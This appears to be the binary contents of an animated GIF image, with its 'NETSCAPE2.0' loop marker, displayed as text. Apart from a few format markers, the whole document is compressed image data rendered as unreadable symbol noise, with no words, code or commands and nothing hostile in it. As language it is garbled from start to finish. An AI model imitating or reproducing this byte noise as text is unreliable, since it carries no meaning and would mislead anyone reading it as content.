�;U���+o��A' ���je�B5!���%+U,)2)-�~}ᱥ���0$ydaR��'(H���//GL��cdl�SD-(8A9=������skn���{sxQ�����H��������C���ÿ�oi�sr���m��W]a����;X�SB;H�ru����Kk59ħ��in붭����[_=��h3P�أ��:eq9Vc^/���29N���˴�('@(�L[u5���>v���������3IX-2]�h��AF�V\�P����T{���~7�<�.d^�����Q+D���td�Dtm��Y��gln�}p�DQ��ό��A?Z���q}��jr��������w��O���3L�/B����[[F%�EW����Kn��ߘ��!�NETSCAPE2.0   !�   ,    � �  � h���V��c�ʙ3VH9$u�")�'9!���"D�����@�@��呕,i�xA��L�@�$��c�#8H���
�!<��� ��@�C�
L0x�����^�K��ٳh	
D�Ѐ-��:�����%�I-����)!��I���!G7�b��C1k.�1�K�\9rE����1��R>|XZ�.2`� @ ׯ�Ś�Q��X߽c�A�
�l�1��Ê�����)C&����5X �����GF �"���)g0pĈ
H��`�ҥ2�@�d� dPA�`�y��X�up`�@T��;���@S���Y�^��u�}SL�0�`�#P$PC�ŐC*V�M:��xT���U1�����f���T:��U4(@O�&YVha�ozu:t���)�`"�"眂	&����9��"��y��!�e�EuMa����rE<���!F�xSM@$rCK00�O;<� 
(�P�2��i�ɰ%
@��Ue���0���q���*���F��XV�s'��g�6`�)�6�'&�3��]$����(�<8rŐ8���J���#�	"�9��A�k�2���l(�Jj0`��t�믰�֠԰f�J���(��r�"(A�o�����-&�b"<\��������EQ�\0H��$x���f,I�<�AR�B"�}��:P�&X@ :l�AU�@��`��/{���w3�.�:.�Fa*4�+'�v;�����+y�"�0`�h�1�M �l ���c@A
�Uq�J-�tf]е�"� 
"x2��U�� `��z@ l����@��NXB>|����N��dգ�)�r��8㤒'��0>&�K�ʡz���I�q��@����K�
���)1��L`c;��2 �
x"n TJ3�`@HD�$��nv�����z/�^�������(0�`��8k@*��@b�v�G����W�/��B� �9�E@��'$4AB�@�@P�X *���Ȥ�`�B�'�6Xy�����2 �@BhB���u +������j�$$s�7�]#��Ȥ��>`h,ЀF��-N�/[AF(}X�z����%�s.p^��������5�����R 6-AK
A��9�N
�J�vw�
L@V0M<�lq��� bE���	��J�� �H�����%� 	Hn��d��������O6㖞��N�������%RS���(�.�!0 �L�)K���� �l-H)5a�5�- �`@H��!�	�#a��027�@AT5PR��d�=��I�  �L�TÅ���`�9������0�K� +ZQ���t)�����F�Z@@����c���lW Ȁh��7�X9p����B��l!��*ٌkt���X�թNUKd���
�E*Q�QX)�9|�B��Һ֗����(PV�:��.V��lG ]U�	X �PA�������
���{�f�so���x���8U�0ezK�����m/'��>x�A]�qB��ع-H!��mnĚ!���|������T��]�W��� ^d�/&A$H8�8eC��F�� 6V�b��0ƆSc��q���V*XQcVp�[��V{'Kx�!"]�F�8�eah6���*)�V�A�V���� ]#l��t�/�+��0�@�Ip���6� ��M^C��{2�ۅ�g��������%�I�#8~u��=�s��BH�<�"�7�[��eE<�Bs
R@-�N�/�k�H�G��󴜋@H1u���k�=:��np\&le��5k�よ	N�  ND� �E������Ge�~f���+��h��j���VS����G��<����,�,��i� L`�t@1vq�Q��cc9e�F�ZmV�����:�͜��b���v��2<;MB��a�'At��ZǦG.}��&�oa\�]��f����(�t��B�E����g&�Y=d��T�p�b���iq�`Eg���k(�x�B�m�aD�FOF��8W�(|8�����xH�tb[rp���:Z󥴒w�L=�,�Mx����F��
ٙuH�����$��zP4�,���l\�T�C��MK*T�r}EC�"�������'z:q�����\E V[_��ҫ��j�,!kB�����ΏX8�o����ߨ���%�JP0Փ�a:�QDRr�Ƭ�^�� � PeRpy�P� |��
w��rz�KR e��n�G��	�Rj�Fo�foe1�o2�%�x� �Gp�N�� �$!2�YL@Y� Y��cW%�<���J�q�G��3�\�m'�.�PZ�h��/Q��a�w�y
26
�o�<2�`B�;��;y�G)�`�:�p:�ED�t6�y�� `0 �1҃�:����LPL0��c��	ޓ8���x���3w�pr�P#T�.�(2e}7��s�<�+�>�w� aק;
Ba�B�S!�0��E ��S�&`v��J�]��	�'�1p�U�.��:��5ws�w����a#5":P1�N��	�0
#����X�9`2
� ��e�5+=�%��;�\ �ևNgp�e� ��&�8���8�8�@�0{�H�7fh��Jt�|b�pr��^��x|�R#p	�`1Pۅ�5���pQ��#p,<Pj�t1!57P�{�E g Q�E�sH�ON�#��)��/�v@�03��C�6��95y�|9�P�pw��u�A�T��v��6	��+05W,��0���)�	���A�%_�W0v������6[VaB6�&nR0PI�P�qb�����
�P�@�ĐC�9�r(�qr�X�� \Un>�z�7E�
V�
����}0��cp	�\>pY� 0GèA�),��P	��1T�dهD@sؑ�'`]�1�ꐡ�p(y�*v0�|���&�	�� ������\�q�'��b@���u��.7Q�z@�`�P�_#��Qi�p��X5`	�P�*`1_y*��{���y�Dä YA7�
ўl�Tti�c�vP�$	��&:?���`�P)	��@
ۙ������٘Y@9Y����TL�%��< 	�p)	� 	��5`¶4�� ��	0��7�]q	y ��E[��h�e��$I�С9��1�!J�sО��u��I`�zP��
����V�9b0	�0	� �b�[juG�" 	�����l����)	8�4$0 =!R3�90T`�T�e	FH ,ĴS4 ��GT��=C�1�
{�+YB���Y:x�k���Y����d�Z�*�T�:��?��:�j(0\�%
p 
r��X�<�]�5+0�4mB`Sr6si��ff̓0�t!������
������0KTp�bj�������*R0>��k����S:��eu4\0 ��6��4����+	�L+p,�y�E��kB�^�`$�<p���ǚ��:yP�˶�����˻����Y��B���E���E�u:��:��  691� �a����R\� 
� 5��8P�*�&1����B���+GנAU\Q��s�c����{����m��{ѡP8�.�ǲ�*�:z`eyE���U:���`�@)� K� � a�!N�6�6@�A  !�U �M���嫇� U�G�pa���fQ��˶k�����(a
Vx��� `pE�9U:��6o�[�[B^�&���1F����Vɐr#�!��q	V`� �z�3,�f��Kp&L@o��a�0lq�뿤�EZ���+���{++|��<	�<	�0N�}ѠYj",N���]�<J� P���|�Q=�Wf�4�d���kS�{<fʁ�pz��P`������g
V�p����ۿj��Ðə<��� V g��Zp�Ґ������Ӱd@��0σ�y���vP!�P��J�L�i�`{P��dLA-�Wh8\P�̓����yP�ɣ��x}ejK�}$ &�m܌Ɂ��!�V���x�k�
��`�p�8��7�q������D]�D�� ���Km �P��P�E�C�DZ���	�`�l�}�J O��0`O� �� {Pњ<	��a"&�۫�pK`k�M7�% |��́]�9Y��PsW���
Z���Ώ}�Z��� �e
����������Z`�P���P��	��	�	���.�	.��Mt�t �.@��.�ۙp�0
Z�	j�c�9�O`
`��ы�]P}�rD��#����[���p��	�m|@�F	�A���`��<�����T�+�D�0	p��p0�p���0	&���~���ڙ�ڮM۟`ܑ�	�M��IZmۻ}�}�0e0��l��0��
9��]M2��G��2�ݺ��!� �`�7��P�@� 
s`&�~�7}�{���[�e���g� ����O�X�{z1ݓ���:`��~�ڐ��گ�ՙ�.Џ�*	�"��}�(~'@��0�1㻓�ٕ]H����V׀���:~� �`�G~��`�ns�����~Dev �q[o�Z�gp'I�g��o0��
hb������ۙP.�zj~ 軝����%.ܻ�ۿ=�t�	�����Q�����̐ 5��޺��>�p�n�^�0T�g�qK���g��!���g�k[�r<�sin q��W��I�����=@�`���P�@��P�N���мb��"L���p���pP5p0�$��^����p�
�~䅐�
~�V��7�ؐ��Y?�鰾�4!$:i�q>	���.@��mۣZO�JO�@�-O踝���?v&�EW{�e�H�{�1�Ȉ���������G�� ���0�n�q� (@=ذ� ��*뷐!T�3�\�4�����	����=��������t���'�	L���#:��<���X�4�����$��p�� +���F��~��OO,P� C�D5�_�0p9�I�]� ���1}RPp�a�'E�$i2h�$�@���D�L~:��P�ŉ.\�9A�N��F8�$)�	4˄)�FIH�� ACP P@
�C�*T�p��T#|����	[x�6,-����+D��ٰ�@�է*V�"����k���W�|���٣c�ÆE�2��Lz<9�2�H'9pP9jġH,X
�A�2��H����!H(jР.\� ��)�	, ���<7!���B�Ӓ�e��Z텮�~]�R��'80�oq�L"R��wҤ��0�4)�Lz )F�C��(C�HJ�D�LB���0Q�	;��19*"��t� �������`��H�� �����.Gw�垷
� ����ۧ�1Ƹf�[>(��⾇�h�	$q��Np!�@�pB�,s�AU�c��>�0��8.�@:|�	�p�#7�~a���:� �+� >����l|��B��1�}\��1@@	+�JO�|�1a5Vec
ҁ2�(� �J)�H�19����8��:6�$:j
�QhZp��\��C�xB�0�(��j+B(�4ؠ�<(PJ�R�`� ����x�k�����ѥ_]��_u၍���T�@-��#{2����Ӊ��p��A�@�?H���L�p��4���F����F�� ��<t�	,��I�D� R ��=�� �
@9I�T���j���D�#�Dv�#}��{���A�a%�K	��㯇���u�㏅蓂�+���K?6��?�0��0F��$�2Gq$����6ȶ�\�D"Ċ�� h.�-�)�
X�Qw�Ҫ�rX�� � �B�+]�;{#�>���*�`�P�Hn�%�o=!"�Z�R�-P#�MV��¸�0�u�#��(� g\A��gL?]�C�: �Z��x=�9`����aJwK�wF�>�!��`�*0!r���p�	!�HG�`!8�>S��� ��W@=h�� ��)ha@ɂ�> r�r7H�"P�d �C��`�$�6>�����'*�\*RӒs�l�	���#]�G�0X��Cm{X�� 7���| �Ǽ�V���}���EPF3;<I4���&�;_KX���$���H�	�~|����EˀU�	4� ˁ�	,P�8�Ri$�vg�{�`8��P<�!u��#���'���Ħ߶��-b
�i���@4��p8�He�8D!R�*�>к&��=�V~��?��D�����@x���� T!-kL�=�`�`!x���

��9l����@�p	�E�zv�R���RV�!����Lr ˀI5���g�g!5�3p�,@ �u�BB�p�$$኶� PL7.�'��[ 	`���T�!���5L��
A����@ܠ:�c�6 �҅�G�#��<pA:��04���0�a8w��Tr�	�wB��&���f�t�u�����9��&(C���t EhrH`x9'R��X����A��=�Y@�!-��EA�JW�����.1�K`���C���/x�oE�2�6�/�`*��P��@�+@ �J�L �+���ҎND�����
��*U�ԦV� �VxK@Dɂ/��B<}Xm�� R;����B� b4�8*D�J�$��!�)�B����Xe O�uI� x�P?�Y�z¨���ӕf����(�%�@�
�� %s,�8� Zp�@5f-�+K��4
t�P��&
~l�"Ѱ��lgkv��.]�"2�Ô8��P�,��U`@P�z�.����NiMcQD$�'��E�*�A�lpF����ӈ�+�u���(��CE� ���gbS(8�!�
I�"�C�ŉ�z	�T�vY�( 
��9�,�s������Z��RU��Z�(o{��_v 0�r,��XB"���d�Al �J0��]�
%��N�=�g�!zp�+�`"l�>��C2� ��At�!�[��80	P-�@ A���&XI����nJg"/�k*P���K<����T�
��������ˌ(J�,�ʣB���Ed��o_D��a8�ㆨ��}�g�A		!r���\�D%jge@��ʠ �=j�ʝ�A��t�3�ˁ�{D�es����;�Bꁋ`��8�Q9I�@}�b���1A	����v��"��w;݋���䇑�]P >qp5l"#�|�}  ����V�?�l@�gH~j����7�K�RZ0`x�8����Ԧ3��V�:,��x/H���`���&��9�&0 �y8Ȃnb�a��a��a0�$�n"�� +�!�0�P�j�0ȱ!�GX���D��p<����������Y٧	
�������
��
����a�JY�0��A��
���0c��1�=�P���K0��"�;$�]؅;��=�C<̂]Ȟ$h��9�@����M�!�!�CX��	��+s��6�<)������(���0Y� u9��@(ƃ�2�%�H�\L� �[d �z �`�'��P�=���ܓC!�2��:H�4��4X�5��h��lL�ڂ�b![�!�X>��j��
�;� �L���7p˪�������*љ��"PC��k����
PuY,c�xi:/���X^��%��` �k%��!!*н7� *؂i��j\3PɕDɖ��,𛆐�<���(I�e��j���;���H�2�²��(��ә��,��0Eri��� 8 P��:��Z��|�Z�2O���X�Hs ZB������Kx@ݓCW�J��4��T�j��5�������E ��S��9�t�ʩX ��J���$�n�h�"�P��Í��<�H��L�j��� ��E� ^<�%2�%X ��a��>H�84 �K��K�\ɿ�5P�m�0@$�)6 ����u$L�J������2ϼ�0?!`���4tk�SD7;�L���d�����ͳ��۬�oB@�
�%��d�X�/�^�˕�3��
5\�P¼���@���I؈�,�:��� 0�$JO@:Z�>��ͩ��t��-z���%�4H�7䐭ٚ�� ���*�-�H��^���Jr  OY�7����䤄��P/0S�P�\�j�Fn��&0DIjI �4��!b( ��L�4���>z����+ٰ*�"o	�@
(�ʬ���b��d�2Z( �Ų��pҴ|��Br0P�#U`�3x�a�i��^hN4UI3�u�4��/�!�ve��������ɀ�$�w#J�sM��Ȁ&�G*�����E�BXL5w��aR2� ��
�� �`�1@8V_�-Ђ/����V��Y��V�U�N�J,�Ё4�_u?�IBp�����%OO��x����G��<��$DB�]m�EEE R��D�i��Ӫ`��% 20�MEˉ��r؀�O�,�|�WiHW��~��2=��\<�U"�W����A�1Gȁ&:ց�LH%�d,+ ��
(�l9%����V($�D�ۮD�X�9�٦;�%��[<W��s}PB(���ځ�U��UM�X-�V��Y�W�]�5��;tS'ؘK@D�	��0�,p�c̀��>�2y���#����ꉤb���=AMՂ�(L�ʦ�E$�ۅR҆��r-\� P��X�Á?���u4��~�\\��_Z�Ʃ5���=@ ��I�H�H�h�@V�5���Ǵmp�*0�k�+���ș��y%��LO���S��l�U��J�E��r��r�Mz �{<H X��X8Ѓ:P��X��\��Z6�)'.��R���0��D���%�D�X����]]�x]��Ȱ���/S,��XH�4	>R�c�e��,\0<���`��,8�����߀��΍��֏<h�I�����������؋�ش?P�2'6 �b���?9M@
.HEsa��˹,�9Y�H�T���'0��H��s�����1p�1�\Y�a��h�n�;��dP�Ƃ:��8h� ��]#�?�% ϛ��s  ����(
%d�-��ǁ�
X�B�Z�-3 ��s}�H���X��)u��=x̉�1�_5��U�h���N����Y�G̱�a�HdG�_�����4N2����������] ML�Q��*y�`I1�����E��eXN�N�M뭨 �
�!�1X�\�
��m�J�"`_�P���1�9p"�Hd��$�_���J����-=a��-
,&��?����2�^�GKVW�YW���N���dcc
`5(I���v�3�\4���⸆Ё��@9����5�h�h������}dx��< ��d������5��J�:��2wv  ��J9���Ex�'��� ��P�����e��ɾ\`6S�6J��;ܦ)��&��?�$�/��Q�h7��XF����i��� P��"ۀ ����pB�9�w�ua��Z<ڂb(�Ј��\���p{Ɓ+��D�����e_�c�.�:(,n��(����ʄ��,8���'��iF���﵅�%���6�/"l� g kT7ҩhY�J��ڊU;�/ܡ���]L��.��K�����W3���3�Z	5o�&�$@��P�;u(8�^�eѭ�%ڥ4 VK쾁ٮ�k��p
���`�ע
�M�F) �Ԛ�3�����N�0��,XP��fZ7��7�s7��g��ƻUL�hƔ�QH���t
@֋�ǜSk�z X~�F_���m����I_-(sam@����z�7��H0[l\�n]�0�@�����������P1u�\����U?@��Jv�P�=pv�(������G#W��x<��* ���9�����<AwT�ep#��6e�
h.CÅHy�Vs(a�q�� 4hUWu�1�P:��4pq�-�����������9��	��(鵎�7&�\�h�(S�<SD�ߦؤaV��
^�H2�Ep�����/��pܞ7Z�w���m��w|�o�|�@�7��B�V��b�m��G ������x@X˜��&<�ҩJ�_��c�e	*��d(����j(�W�ou,aӛu�g��,0��Tz1]�g,�,xzd�*�$��B.�gV� #tFv��2#��+0�ԣ�*��%�Ǔ��A�¦`�N'��E�5 Yn�M!�A0��	r�ȡ�,+V(P�@0u�P�H�R�"�A�%�-Q�$)��:=m
C��Q�d���
)Z��ń	
Ȱ@�K��ر#Q�7�p��)C

6` �e��):�h��ӂ�2d<m� j���;�`�����#���+��ć�
&��Br�F��Ѥ)Y'�)SXʁ���H��2���n:���I�x�@j�;�It��*$dh�v,t�joW@!9�������� ��`�&�Ap��+pD�x�������?����*QD��Z ��0�e� �{��V
m��'K`AS���W�x�-��$��\
d��i�E�Q(,� �P�tY� �%"\	0�_�P�!� B��c�a��d�i�EI��YI`��S!Erh��=@B��1J� VmB%�[�LSx-UV� �T�@��tA��tE�P~(��`x1 yT1�y��� �^{<�7}����L6`�qR�a�dҀ'�$M�D	.dR�w�1�תPAO���[(5�X��T	���,Q�2,�b
 <�7�y\K-0�o�U�<`�!P�#�^B��w�;���p�"1E�`���n!��MhPB~TC���<
�z떠�2%�o�z��V&ހ��F:Ы-�������s���z���K�BL.<��%��
8��cXHV�vD��Ɇ9 Y�Y�hQH�vl�ɜ#<8
�?d<�t�������TxPE�VZݰr�.w@E5~�m� z~q-��	��׊���5 �
�=�@���Al���HBMD1����i��w�H�18$.��C$ۯp ��%h��WQ�X���ߊ-��B�sCٿVQ���LP�]�E���hIU ���@�9!�Q�� ���`2p#�0�)0�yJ����)��oR�@`?d/[�A�.�Le|��Pϸ��e�}�x����� I�ן2 9��7�2ң�6U1)�K��<�$)%�l�V�w���;  � ��uPY��ɖ'�96	`�&���;��?��odp%e)w��>͹�;㎎b����-F�{�:<1k�K�Ĥ,�`{�����U�I3��O<���ؼ7�f�+�#6P�<f�w ĵFp@jI� I.#%��U��X`;�
��Mi�_����(� un3*\��)y1K��J"t5�\�0A�a���h�5��M�����O�������(�Bʸd���T�Ux0�m��K�@3�Iɤ���8go̷�#�U `�N�t!Q�|vp\�><��dv�?`U
H6�(ay+a�ٔ$@�L��$2Q���Z;P@s�b:�u�.[�B"��>�^a)Z����T � 3P��]dG$��R.HAj 6O�p�.��a�|�#@�8���
x%Uh�H9 5P�$���+1aXSV�\`i� !n��D8� E��n���R��J_�G<� /wylޒ�A&Wc⺆&e`.ui���b����uQ�jS*��UV�"�#�L � B �����MRHG��@;آsj�Fa�t�ؠV�R�G�Uj#-��Y��2P �1�q
r�?49��
U`���"T�]�) ��E�<�D�ID_雃Xd;U��	���|@:���e9�Ce��o�Ě�BA �)gRȕ���k��#-��ź���v��2.���xz�A�Sl
�Rb���Ȱ�.���4� ��	l��)TH�2��!�Q'8����l��Mp V�b��t
�Ye�ס�*�RU +�u����1�Y�x򐈄�"0��y�٣�����Ĺ��&2�%瀖>��� 0 19��  �R'�MF!Y!�;��������QsI���oh� ��Q��pR.�T$WTe�Pzm ]L4B��+�a��x s^5�j����D�0D�e!4!�H �6��a��������t�ʡi�!90%�И�\*����/���7X#OC~�%%\a��X���2�|��P�f��`]���D�>��ё y���:)@lA��@,@���:"%��Ev�r�'d��!x�V�cJ����h�qw�"�2�<�<���z�AHqH+<,H3'��P��t��K�R\$��C��H�@�u�dHO�D$�Ě;BA\J7`�*�t����t\��߳}R�ȟS�ŏ�똀:mMyZ��%�J5�Aq�S���ߡV�@T�~� �� ���� x@��tpt��Zd@� �@<Hk�@��<E�!�^��� ��T��	ʭ@W��`��uuG�8E�	��
�1���JT�{l[|`�\�A|M��8B 2���(�L	�`+�@8�8m�`�<�@D�(<kx^�1��R|�ϑ��
�x�`�<(UqX������]T�	��š�ߒ\�_HI|$
i���SL����-�^� �mU��ML�= ��K�4M�<"k��!A(���^ �\�
̀���e��Gi�+���S��T�L�ɝ�����iQ�]q8�i�Q�A���@��@�D�.�ZU�d;�|H��)Q��GRo� 8� �ie�� ��� LI@E���ǜ��e#�� �I�G����P�_4	FB�ˑ�,U>���B��?� .�ȭEevt�?�b��U��
<@��Ss����=@�Y�Z� FABH�� Ib�[TH"^���`"� �B�M.�¬�(���؝	�5I�"�%Sa,Id8Ĕ��R����Qڠ^?�����$B4�	
8Er�To8@ٰ�!��`� �ek�@\�fIb"�ݣ�%��pA_�%��!�W"\�
|]�R���`Uc^I Mq�c>���
�L?n�-�S��] �TDlB�Ja�iR��  �@^�.�E�y�
$�\$Zhn�_f#\�°���y$�"�o�I�� >����aI7*��q��#q0�V��Si �����B<��
��9�~@�\��\��6%~��ʒ8���
�$�#��Y� @�r.gFB",���x�R"a���� ��6:�LZƤ��(��P�-�#����Ÿ�S�@?Nْ%�� XP@Z�D�E�'| D�TT���G*�#��b|�f��U��b�\^(L)���ȡV��!tA�V(���rrdi]�1���P�a���H}�cl`S�g�A<�|���@	����|��m��*�#�d�~j[�[�!��m��(I�eFaF��J8
ć��\�hk`T���_�%�fh�r�#��B>F&e�d��*!�Blf0�ס�����:����a��V�E��$I΍�G6njn(#�,Ɏ� 0BZ�k�^+lG��� ���^	��&�ᬅ�e\�e�rꧺ���i�
ڤ�rf?�i��@S6l<�Z����~^�Eٺ��4�H�d���؎���kIv*E\DhZa��P��ٮ���Ɇl���f�2�i����-D��h�A,Y�����{ި�'|Zlx<��Y�L�L"@�����~n���&x�aE�\�5}���&��Y�l�l���6� S���
�Ǹ)��:�_/�o�k� ����{�\�~��?�{��u��m�h���ҀT@Ȭ5��P�a��檮j��ln�mi���B��n�:�!�6��6��4.�1/��~�?Qߡ�'B�).!&��\~��ݎ��~ 
t���9	�`e_�«��3�F�:cn��FA��n>5�|Mj¢�k=A�G��M�0�>���{��G���Wv<1	D�?E�)
Ĵ^�H�$Z����sjk8B�u��(!+��K���q����v�A$@��J�ߦ�N� �/� ́�+h�0,1�E@	\��J��	$UZ@�%��_�e�fo�������@�����55t!��Fi�BiÚ6Z������
L�!�ΰ�hں����+ ?@2� �
$,+�E��ek!��E{�(�%Lv�pq��l��+A��(���-I�t�UP�΢셊���k���+NPh)��
@#�0�@�e� �/"ۀ@Fn�Fr$���^���j�$��tM����=�-�]� ld�st�h��G��![�d�r/ʢ,���[��mj�`S����/B#�1��QCs�@Br�a	�-�I1BR�ylr�(��kf�s/���!`�t@��� T=´H���n�ɒ�f#��m����Ͱj�_#40@"���t23�D23��.�g���B,��pp�G�f��2'�@� ��<h���^]�'�\[����b�1}9�a�A�0���`�Ar 4�B�b[�@B�gdG��F�~�ʒD�
�fgcI�����
(6*�A,���!^M(�bk�֭����V+��R&��"3�P3���dZA�`'2��d�<s	t��F�{
$&� 8/� �P&��kWO)��f)�n�@	d yjwH�T��+G�d���vj66���@����!A	o��t�7�B��0W�#/�}L�'k5O��$��y<�@���d��U�[����l�B�$ԀC_�D�� ��~*�z�M�p�ʶ�������@��0G�~%j���~ۀ�w�"z�'r��s�s3/�K�$_<o�C��)�*IЉ�dW'���8�$�9��(���8��^�k��*��n�Ʃ0�8���/�&2�%z���������32�7�+A�&x�O�d<�C[􃛀��X ;��@,�b`��8�0HBd�;l��
�t;@<
 ����Gl���s���8$%��_�v�z��/�{�3���z�?��?�R;�bOx(�~=��� +Q��Gvy�`�n�GZ�x��{��x�{���@`����-s"��7;��+�����~+�C|���b��]l�'jU����i0�Ц�vk�2��<���]��T_�P�#_mbk�vx��l�.V@��;l�G����X�fں��$|��`�dL;�w�ė�@2�_��W�Qo��|8>��[FBh��`ݳA����)�+5Z�v+�kcW׵��m��x0/2�� ,;#+�D2�3���(�t��G�#C4$O��F�z��?.�U0>�D4-��.0���}n���QL�\��dN��!�j����
���u�7;��:�8�;@����6�(I�Ć�%.D�����%0F(Apc�&z���j����ǎ W]a�E�9O��X��g",AX���r�!j$P���O,�E:r�����dR��D>|�Y��Ɯ�8�00i�
�;W�	�L��0)W�*���xQA�%�􈸮6��H����D^w�`�#e�cx���l7Vͱ:�B��tdu��#F�l�%f�9x�}r�ZL���HW���',�oB%�<��Pƌ�|�Ѡ	�&�F����+N��`XC gϯq`�;���yH��9px�)��b�6���݌��7,^+K�'�A-�ck.�Drn.�� 㘰#�K$�"�0R���Ŕ�(�B(�'\A��r(9������V{m4�b� �aצԏ'�q$#���K#�Jm�(#c�	��jH:%�F75r��9���:;�{Hϋ`4�Ƹ�Ԩ<�!�'��P嚋�9l�o����IB,|+4�vb#��	5ޮp$�+L[!8��,td��
Z�#�:��Ă��a��k#61�+����+R=n�"����8�XK)�X��+�0}r@ӯ��|�TN�@�C뉵�+�O�l��Y�*(  !�   ,    � �  �  ���VZ1���+��t�B�ʙ�Ii�Ȗ� �D��D�#G� 9����*i ���%�8_�y�J�*|��AF�+�� ��$d8x��B��.�a���`0���XhӚU�Vm��PA�"��:Ë����^����"��Ѱ��C�q�9�dȎ�1d'Ε.9�Qc�I#	,�� ˍK0x C��$:�؝�B`B,ٳmߦU�V���	&4H�.^�Ia��W�A���B�H'Bl�x��?V::rJf �q��i$�K���_�0�+$0� T=��$8E�n\PЁot�a��VY˵Ŗsh)�XV��:༃�,����E~a��F�|GX_�@y�%���iD9� �!�aJ7�7�G ����L��$0�	�Y�2w l���`�<AVqa�(�Y$�5P��(�)�`")�
  �s�/��qcw9��#�_|1�����%X��M4��N����M��DOx�� X0�lOY�`\`�A �q�� ��E[�\JTk- �*Am�(���# �6`����� �"&� ��"8v�J]��`pJD\��C>ݠ� <���Fd��ڔ�
T�B"F�Q�(�P
LP�T 8倰2t�:` B�~ \�Ů:��3 ����=�܂�lu"̺�&���� �.�p!w�,2Ix<�Aa`��D��[�P���Y��W�g��TA��P�Ǿ�@�& �� :�����~�D�5��=7��/�_�����a*�'�.��{
<���#GD�KF�Yl��!�9Q`���h�P��&$@$~6��P�б�w�<S5��h�������!Z%T������杻�V=�/����r�4<�ܒ�+�ZDG��0���"� ���A 	��6p�|�'������@!Û'�W|,( � ��,�*`�6 ���YuR��ҷ����}��\����� (06�	L�K�  �q�|�����0l�SY�b��A�	BB��;� G vp��F�DǤ�ǎ�@�H����}@eB�� ZƅT�����\"��ĀjȤ&yPv]#��e&����,Ѐ ��.�-jt�J%0�Q�z��� _�Є��Kv���H�pF>rH�sg!(`5!�C< � z�#[oP�
���Z�V�%�� ��|�@�5r��%5�Il���@&�9��>�D�E蜸�s �J�)���<�/Z��(���'
_kB1�pF��a�.� 
`��F5�,[Z ?�
W�IOV�%� :����1�Y���.	
5ul�6��I��Ac �d ����B�#/p	J��#S�b�8u�ʡ	M0#G?�F���1- U���`�)��J[H\y� ^�lT�NAr�C�vs+t�x�P��><�X�5HYن@�-V��U��?��B#�H� ���$M ��([6�B�o<��� �� hA^��ҏ�,zqZ@m|ŀ�@eh]��WC;\ ��*.��\@���R�g��� :�@E��T����n�<l�Q�h���ZM��$EШ��Q�B xo���@- A�v�� �ΫM��`�f@kL����܊ d
�n����ř]ԋg��=��]�8�!�M���E$�
'l�u\� F[�����$6��-B��J���ཕz�\��THf�< 8 �P� #A���O�#�����a��=����sL.���@)���L4 �]�`��!	�6f�L�	�I�p2h�n&�F�z��F!��d08ay �C�`��M�5< ���x���|nߞ���>C�>�Ӹ ��@ђz�0�V2h-֞�0�&�&�ɸ�r^[� ��p n�����j�V�Q�^Y`��� �,��N�U�J��� �x��(����'U&;i�Ѕ:�M�j�F�T��2�.1���G��p/���,>�`� ���Y�!42_-!��Y���$����H0�h�j�Dғ�Iv� ��`�ң�ϦE��߸R�c����<� �/������qqJ$��IHef���~�Ђ���,혗f^������ �i�'�YA?��6����j��=5KOM�A�j�zC7�q�bK+��!�Xd�Z�w&��o-�$I�ܥ �J�B"�Ն{u2���݁�p
7l	x` �@k�V��B�k�@ C�C�@A~�+� ����~6Du�$�@=�A �~Q������N,J
��g�E��
�eQ��q��vR�R0��Den�G)�=&SB�V ����\�`��3P �F<�s��Xn5<����tIqY��Y�lQO0j`�J�#��u�\�	�`
�B
 `�Vh�q��/p'pGr+C�[�U&����,�R��|�!�",�3� ���y&�k�C#B�1`�~�營�PL0��J��	��0.K�	��
Hs	���)Zd
�Q��qd�h�)^���6��^x%�`�0 \¥W{�n�5o�� U�*����{u�o�SC�2�5T�� ����1�v���^Y'Z����{��_T�qh�Zd5Q�V\p	��	��0
�	��,�6@ 
��}ga �Bʵ\l� !PG���D�xi�o-� 7$�zbJ��	��48T�q	pN�c��U� v���{�`�` ���qDVR�T`�� UO0<�c��`�����$��<�6� �L!8fx� K`�7p�S�w��; Wsv'"��2���!���KczM�.��uI�(�E�)��T�q��vApLPv�"�M
��,��1
�0
a0
��X��<"��U�{��G,�Sƒ��Xt�'�8�Ը#��p	T�	��p���J�P�I� _��	a�3�@N�E[4RV�X�U�EEpop	�F:�{��Ϥ+�rfu� 9����}�, 	�0��5��'�&�0spy�f+�o� :�SvJ���0��@I��Y֥|���J��  ���I�L�s�oQv�焂��uP09�b@kE�v��j�	���l�+���`�C�"�+&�, P��|��u1@{���sE�:��[(& i!Y��H5Su�%�{p	%0l���`�?0*�C�� 	��o1d�({�0	5W�U�z��z �1*������#����X� ܵw��2APX0 �Ĥ;�2xz`��wX����[j�c��gTU���A�f�v���`�T� J�uJt�������
��j�S��0��V��0J�Mp+$�!*�����X���j�"
� �8� 3�DT������YC C �!��_z�c*?%��{��J%0T` L`��XY4X	1�˺E��{/)�[��j��%P,-Ce�HR8���� <l�,г��>�R � 7P�!�>� ű#�f��f�ßo4ttRt`��<"V����*�g ��'QI�б���"[R��`5��
o@ypL�����13ř8�T� 0��hO�>��X00�� �x9Pv�RگM0]n��2 �P ���h��������U�i�������v٬z�/hP_p	�
@:@�4e@e�7����� 
�w���˫k�$�* S1*�_1T��S��fiD���"� 
`&�tf�eJ"e� �{�
 $�{��q	 ��V��۬�SP�z0	�����Q����4�2g(f�A�0���ㅛ�+
`�+ ���L �����z@}lֹp�-��p�2 0 0�g@Us#b@/�[��+������ ��4��6�E��
�œ�Q���qE�Ux��t����M~�+��e�R!�F�7��U�3� 	r0	��
 0�j�F���Za�� T��>|	��ج�L��J
J�h͊���
�ʢ<	p ��p�
g���à���0˳<�0���1F���L��;XJC�2� �B  �,�9��<2勿��0�0	�p���ShA�Z��@8P ɣ<� �VP�T�h��
N���*�˲\�Z g` T0	�<��Ӡ�����`�Ai�:el<p6"\Cw���2-P,��m́'�sn ��ʮ��:�N�D�4��P���
���ۄQY �Q�
� �@˴��Ҡ� "b ˸��U���X����S+�tl�����,�����tl�&4���+�V ���
�`-�f��;��	�� KP307OϮ��ڑ��d&2�����ʾp��<���	pa
�<	��|٨��ZPv8����&W�{pn"6Yq�60 ddX���M�Mx� �o�^P0`���;Wzr�<���,�
�P1��0�&`�
�0~�޶�Y�]5���p	�m)�b�P܁�A��ȗ�^�o��~8�;~�j�s �]��p�6��&�0�P���}]A  <\�(p�RYb�`�P�P}�8N�0spU ~�UQ
v�޲y��pg���K�C��	1u��g���Z�P���P��	��� �e�	g��n�	�@�2�	�WT�yc��
KJs�<i#�O �`/Se9��� ��p6^=N�N�=nUp�ꠈ�w���f{o�w�Cp"v�>������ �
